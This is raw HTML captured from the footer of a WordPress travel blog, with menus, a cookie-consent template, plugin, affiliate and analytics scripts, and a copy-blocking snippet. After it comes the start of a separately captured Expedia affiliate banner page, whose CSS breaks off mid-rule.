			<div class="penci-hbg-logo site-branding"><a href="https://trailfollow.com/" class="custom-logo-link" rel="home"><img width="196" height="50" src="https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll.png" class="custom-logo" alt="Trailfollow" decoding="async" loading="lazy" /></a></div>		</div>
		<div class="penci-hbg-content">
			<div class="penci-menu-hbg-widgets1">
							</div>
							<nav class="menu-hamburger-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
					<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-621"><a href="https://trailfollow.com/category/places-to-visit/">Places To Visit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://trailfollow.com/category/places-to-visit/bars/">Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://trailfollow.com/category/places-to-visit/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://trailfollow.com/category/places-to-visit/restaurants/">Restaurants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://trailfollow.com/category/things-to-do/">Things to do</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://trailfollow.com/category/travel-guide/">Travel Guide</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://trailfollow.com/category/booking/">Booking</a></li>
</ul>				</nav>
						<div class="penci-menu-hbg-widgets2">
				<div id="nav_menu-2" class="penci-menu-hbg-widgets widget widget_nav_menu"><h4 class="menu-hbg-title"><span>Quick Links</span></h4><div class="menu-wid-menu-container"><ul id="menu-wid-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://trailfollow.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://trailfollow.com/disclaimer/">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://trailfollow.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://trailfollow.com/contact-us/">Contact Us</a></li>
</ul></div></div>			</div>
		</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">&copy; 2024- Trail Follow. All Right Reserved.</div>							<div class="penci-menu-hbg-socials">
					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/Trailfollow/" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/Trailfollow_" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/trailfollow_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/Trail_follow/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>				</div>
			
		</div>
	</div>
</div>	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://trailfollow.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://trailfollow.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div class="gtranslate_wrapper" id="gt-wrapper-71248814"></div><script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_nunitosans-css' href='//fonts.googleapis.com/css?family=Nunito+Sans&#038;ver=6.3.1' type='text/css' media='all' />
<script type="4c72671bff6809f9b6709a2b-text/javascript" src='https://trailfollow.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3' id='jquery-recipe-rateyo-js'></script>
<script type="4c72671bff6809f9b6709a2b-text/javascript" id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/trailfollow.com\/wp-admin\/admin-ajax.php","nonce":"9c9a044f46","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type="4c72671bff6809f9b6709a2b-text/javascript" src='https://trailfollow.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2' id='penci_rateyo-js'></script>
<script type="4c72671bff6809f9b6709a2b-text/javascript" src='https://trailfollow.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type="4c72671bff6809f9b6709a2b-text/javascript" id='penci-rateyo-review-js-extra'>
/* <![CDATA[ */
var PENCI = {"postID":"185","ajaxUrl":"https:\/\/trailfollow.com\/wp-admin\/admin-ajax.php","nonce":"9c9a044f46","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type="4c72671bff6809f9b6709a2b-text/javascript" src='https://trailfollow.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0' id='penci-rateyo-review-js'></script>
<script id="rocket-browser-checker-js-after" type="4c72671bff6809f9b6709a2b-text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type="4c72671bff6809f9b6709a2b-text/javascript" id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/trailfollow.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="4c72671bff6809f9b6709a2b-text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="4c72671bff6809f9b6709a2b-text/javascript" src='https://trailfollow.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4' id='penci-script-lib-js'></script>
<script type="4c72671bff6809f9b6709a2b-text/javascript" id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/trailfollow.com\/wp-admin\/admin-ajax.php","nonce":"9c9a044f46","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type="4c72671bff6809f9b6709a2b-text/javascript" src='https://trailfollow.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4' id='penci-js'></script>
<script type="4c72671bff6809f9b6709a2b-text/javascript" id='wpb_composer_front_js-js-extra'>
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"pennews"}};
/* ]]> */
</script>
<script type="4c72671bff6809f9b6709a2b-text/javascript" src='https://trailfollow.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0' id='wpb_composer_front_js-js'></script>
<script id="gt_widget_script_71248814-js-before" type="4c72671bff6809f9b6709a2b-text/javascript">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['71248814'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-71248814","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://trailfollow.com/wp-content/plugins/gtranslate/js/float.js?ver=6.3.1" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/" data-gt-orig-domain="trailfollow.com" data-gt-widget-id="71248814" defer type="4c72671bff6809f9b6709a2b-text/javascript"></script><div style="display: none;">
	<a href="http://click.linksynergy.com/fs-bin/click?id=nLZsaqwYGhI&offerid=797984&type=3&subid=0">Macys AU/Asia Pacific</a><IMG border=0 width=1 height=1 src="http://ad.linksynergy.com/fs-bin/show?id=nLZsaqwYGhI&bids=797984&type=3&subid=0">
</div>
<script type="4c72671bff6809f9b6709a2b-text/javascript" src="https://s.skimresources.com/js/224954X1706758.skimlinks.js"></script>
<script type="4c72671bff6809f9b6709a2b-text/javascript" src="https://s.skimresources.com/js/233063X1715649.skimlinks.js"></script>
	
<script data-cfasync="false"  class="eg-affiliate-banners-script"  src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4c72671bff6809f9b6709a2b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0963cd14284c4d6a955f6d993062bd3d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="4c72671bff6809f9b6709a2b-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://creator.expediagroup.com/products/banners?program=us-expedia&layout=wide-skyscraper&image=sunset&message=ahoy-discover-perfect-cruise&link=home&network=pz&camref=1101l5udzE&instance=mkuofd1wgfqlu5ajzn
body_size: 85590
content:
<!DOCTYPE html><html data-language="en_US" dir="ltr" lang="en"><head><title>Expedia Group Affiliate Banners</title><meta charSet="UTF-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="mobile-web-app-capable" content="yes"/><meta name="theme-color" content="#000000"/><link type="image/x-icon" href="/favicon.ico" sizes="16x16 32x32" rel="shortcut icon"/><link type="image/x-icon" href="/favicon.ico" sizes="16x16 32x32" rel="icon"/><link rel="apple-touch-icon" href="/favicon.ico"/><style>:root{background-color:#F8F5F4;cursor:default;font-family:"Centra No2", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;-webkit-font-smoothing:antialiased;-ms-overflow-style:-ms-autohiding-scrollbar;overflow-y:scroll;-webkit-text-size-adjust:100%;text-size-adjust:100%}:root,a,abbr,address,article,aside,audio,b,body,button,canvas,caption,cite,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,q,ruby,s,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,u,ul,video{box-sizing:border-box;margin:0;padding:0}::before,::after{box-sizing:border-box}details,main{display:block}ol,ul{list-style:none}pre{overflow:auto}progress{display:inline-block}summary{display:list-item}svg:not(:root){overflow:hidden}audio:not([controls]){display:none}button{overflow:visible}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;appearance:button}[type="search"]{-webkit-appearance:textfield;appearance:textfield}button,input{border-style:solid;border-width:0}button,input,select,textarea{cursor:pointer;font-family:inherit}a{color:#3662D8;text-decoration:none}a:hover{text-decoration:underline}audio,canvas,iframe,img,svg,video{vertical-align:middle}a,area,button,input,label,select,textarea,[tabindex]{touch-action:manipulation}[aria-busy="true"]{cursor:progress}[aria-controls]{cursor:pointer}[aria-disabled]{cursor:default}[hidden]{display:none}[hidden][aria-hidden="false"]{clip:rect(0 0 0 0);display:inherit;position:absolute}[hidden][aria-hidden="false"]:focus{clip:auto}strong{font-weight:700}.is-visually-hidden{block-size:1px;border:0;clip:rect(0 0 0 0);inline-size:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.is-visually-hidden.is-focusable:active,.is-visually-hidden.is-focusable:focus{block-size:auto;clip:auto;inline-size:auto;margin:0;overflow:visible;position:static}.is-invisible{visibility:hidden}.is-hidden{display:none}.is-disabled,*:disabled{cursor:not-allowed;opacity:0.36;pointer-events:none}.is-disabled .is-disabled,*:disabled .is-disabled,.is-disabled *:disabled,*:disabled *:disabled{opacity:1}.uitk-no-outline *:focus{outline:none}.uitk-action-list-has-border{border:1px solid #D7D4D2}.uitk-action-list-has-corners{border-radius:0.5rem}.uitk-action-list-item{align-items:center;display:flex;min-block-size:3rem;position:relative}.uitk-action-list-item a,.uitk-action-list-item button{z-index:100}.uitk-action-list-item-link{align-items:center;background:transparent;block-size:100%;display:grid;inline-size:100%;inset-block-end:0;inset-block-start:0;inset-inline-end:0;inset-inline-start:0;overflow:hidden;position:absolute;text-align:start;white-space:nowrap;z-index:100}.uitk-action-list-item-link-has-visible-text{color:inherit}.uitk-action-list-item-link-has-visible-text:hover{text-decoration:none}.uitk-action-list-item-link:focus-visible{box-shadow:inset 0 0 0 2px #3662D8;outline:none}.uitk-action-list-item:first-child .uitk-action-list-item-link{border-radius:0.5rem 0.5rem 0 0}.uitk-action-list-item:last-child .uitk-action-list-item-link{border-radius:0 0 0.5rem 0.5rem}.uitk-action-list-item-content{inline-size:100%}.uitk-action-list-item-disabled{opacity:0.36;pointer-events:none}.uitk-action-list-item-standard,.uitk-action-list-item-standard .uitk-action-list-item-link{padding:0.75rem 0.75rem}.uitk-action-list-item-relaxed,.uitk-action-list-item-relaxed .uitk-action-list-item-link{padding:0.75rem 1.5rem}.uitk-action-list-item-active{background-color:#BECDF8}.uitk-action-list-item-check{block-size:1.5rem;fill:#141D38;inline-size:1.5rem;-webkit-margin-start:0.75rem;margin-inline-start:0.75rem}.uitk-action-list-item-border{-webkit-border-after:1px solid #D7D4D2;border-block-end:1px solid #D7D4D2}.uitk-action-list-item-border:last-child{border:none}.uitk-action-list-item:hover{background-color:#E7EDFD}.uitk-action-list-item:active{background-color:#BECDF8}.uitk-button{align-items:center;border-radius:2500rem;border-style:solid;border-width:0;cursor:pointer;display:inline-flex;flex-wrap:nowrap;font-weight:500;justify-content:center;-webkit-tap-highlight-color:transparent;text-shadow:none}@media (hover: hover){.uitk-button:hover{text-decoration:none}.uitk-button-primary:hover{background-color:#2950B8;color:#FFFFFF}.uitk-button-primary:hover .uitk-icon{color:#FFFFFF}.uitk-button-primary-inverse:hover{background-color:rgba(255, 255, 255, 0.88);color:#3662D8}.uitk-button-primary-inverse:hover .uitk-icon{color:#3662D8}.uitk-button-secondary:hover{background-color:#E7EDFD;color:#3662D8;border-color:#D7D4D2}.uitk-button-secondary:hover .uitk-icon{color:#3662D8}.uitk-button-secondary-inverse:hover{background-color:rgba(255, 255, 255, 0.15);color:#FFFFFF;border-color:#FFFFFF}.uitk-button-secondary-inverse:hover .uitk-icon{color:#FFFFFF}.uitk-button-tertiary:hover{background-color:#E7EDFD;color:#3662D8}.uitk-button-tertiary-inverse:hover{background-color:rgba(255, 255, 255, 0.15);color:#FFFFFF}.uitk-button-tertiary-inverse:hover .uitk-icon{color:#FFFFFF}.uitk-button-floating-action:hover{background-color:#E7EDFD}.uitk-button-floating-action:hover .uitk-icon{color:#3662D8}.uitk-button-floating:hover{background-color:#E7EDFD;color:#3662D8}.uitk-button-floating:hover .uitk-icon{color:#3662D8}.uitk-button-floating-full-width:hover{background-color:#2950B8;color:#FFFFFF}.uitk-button-floating-full-width:hover .uitk-icon{color:#FFFFFF}.uitk-button-paging:hover{background-color:#E7EDFD}.uitk-button-paging:hover .uitk-icon{color:#3662D8}.uitk-button-paging-overlay:hover{background-color:rgba(0, 11, 38, 0.72)}.uitk-button-paging-overlay:hover .uitk-icon{color:#FFFFFF}.uitk-button-overlay:hover,.uitk-button-overlay-icon:hover{background-color:rgba(0, 11, 38, 0.72);color:#FFFFFF}.uitk-button-overlay:hover .uitk-icon,.uitk-button-overlay-icon:hover .uitk-icon{color:#FFFFFF}}@-moz-document url-prefix(){.uitk-button:hover{text-decoration:none}.uitk-button-primary:hover{background-color:#2950B8;color:#FFFFFF}.uitk-button-primary:hover .uitk-icon{color:#FFFFFF}.uitk-button-primary-inverse:hover{background-color:rgba(255, 255, 255, 0.88);color:#3662D8}.uitk-button-primary-inverse:hover .uitk-icon{color:#3662D8}.uitk-button-secondary:hover{background-color:#E7EDFD;color:#3662D8;border-color:#D7D4D2}.uitk-button-secondary:hover 